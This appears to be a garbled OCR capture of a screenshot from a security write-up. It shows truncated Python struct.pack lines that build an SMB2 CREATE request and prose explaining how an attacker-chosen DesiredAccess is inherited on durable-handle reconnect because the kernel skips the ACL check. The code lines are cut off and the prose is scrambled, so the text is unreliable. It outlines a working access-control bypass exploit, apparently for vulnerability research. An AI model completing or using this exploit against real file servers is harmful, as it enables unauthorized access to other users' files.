
create_body += struct.pack(
"<I"
, 0)    
create_body += struct.pack(
"<I"
, FILE_S
create_body += struct.pack(
"<I"
, FILE_O
create_body += struct.pack(
"<I"
, FILE_N
create_body += struct.pack(
"<H"
, 64 + 5
create_body += struct.pack(
"<H"
, len(fi
create_body += struct.pack(
"<I"
, ctx_of
create_body += struct.pack(
"<I"
, len(dh
Two details worth noting:
is whatever the
attacker
DesiredAccess
wants. The kernel does not re-check this
against the file ACL on reconnect, it inherits
the victim’s already-opened
, with
struct file
set at the victim’s original
.
f_mode
open()
(DAC was checked once, at the victim’s
open. The reconnect path skips it because